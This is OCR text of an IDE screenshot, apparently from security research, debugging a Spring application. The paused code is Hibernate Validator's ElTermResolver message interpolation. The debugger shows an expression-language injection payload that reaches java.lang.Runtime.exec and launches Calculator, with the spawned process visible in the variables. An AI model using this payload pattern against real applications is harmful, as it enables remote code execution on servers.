 hibernate-validator-6.1.7.Final.jar 〉 org 〉 hibernate 〉 validator 〉 internal 〉 engine 〉 messageinterpolation 〉 ElTermResolver 〉 interpolate
SerializeApplication
Project
AbstractMessageInterpolator.java
ResourceBundleMessageInterpolator.java
InterpolationTerm.java
ElTermResolver.java
ValueExpressionImpl.class
ParameterTermResolver.java
String.java
TokenIterator.java
Project
Bookmarks
Structure
Database
Maven
Notifications
constraintvalidation
constraintvalidators
engine
group
internal
cfg.context
constraintvalidators
engine
constraintdefinition
constraintvalidation
groups
messageinterpolation
el
parser
util
DefaultLocaleResolver
DefaultLocaleResolverContex
ElTermResolver
FormatterWrapper
InterpolationTerm
InterpolationTermType
LocalizedMessage
ParameterTermResolver
TermResolver
path
resolver
scripting
validationcontext
valuecontext
valueextraction
AbstractConfigurationImpl
ConfigurationImpl
ConstraintCreationContext
ConstraintViolationImpl
DefaultClockProvider
Reader Mode
and to allow for application control.
Params: locale – the locale.
expressionFactory – the expression factory.
1 usage
56 public ElTermResolver(Locale locale, ExpressionFactory expressionFactory) {
57 this.locale = locale;
58 this.expressionFactory = expressionFactory;
59 }
60
61 @Override
62 public String interpolate(MessageInterpolator.Context context, String expression) {
63 String resolvedExpression = expression;
64 SimpleELContext elContext = new SimpleELContext( expressionFactory );
65 try {
66 ValueExpression valueExpression = bindContextValues( expression, context, elContext );
67 resolvedExpression = (String) valueExpression.getValue( elContext );
68 }
69 catch (PropertyNotFoundException pnfe) {
70 LOG.unknownPropertyInExpressionLanguage( expression, pnfe );
71 }
72 catch (ELException e) {
73 LOG.errorInExpressionLanguage( expression, e );
74 }
75 catch (Exception e) {
76 LOG.evaluatingExpressionLanguageExpressionCausedException( expression, e );
77 }
78
79 return resolvedExpression;
80 }
81
1 usage
82 @ private ValueExpression bindContextValues(String messageTemplate, MessageInterpolator.Context messageInterpolatorContext, SimpleELContext elContext) {
83 // bind the validated value
Debug: SerializeApplication
Debugger Console Actuator
"http-nio-8080-exec-1"@5,936 in group "main": RUNNING
getValue:191, ValueExpressionImpl (org.apache.el)
interpolate:67, ElTermResolver (org.hibernate.validator.internal.engine.messa
interpolate:64, InterpolationTerm (org.hibernate.validator.internal.engine.mes
interpolate:159, ResourceBundleMessageInterpolator (org.hibernate.validator.
interpolateExpression:519, AbstractMessageInterpolator (org.hibernate.valida
interpolateMessage:415, AbstractMessageInterpolator (org.hibernate.validato
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
((ResponseFacade)response).response = Cannot find local variable 'response'
this = {ValueExpressionImpl@7907} "ValueExpression[${''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null).exec('open -a Calculator')}]"
context = {SimpleELContext@7871}
ctx = {EvaluationContext@7914}
value = {ProcessImpl@7965} "Process[pid=14192, exitValue="not exited"]"
this.expectedType = {Class@573} "class java.lang.String" ... Navigate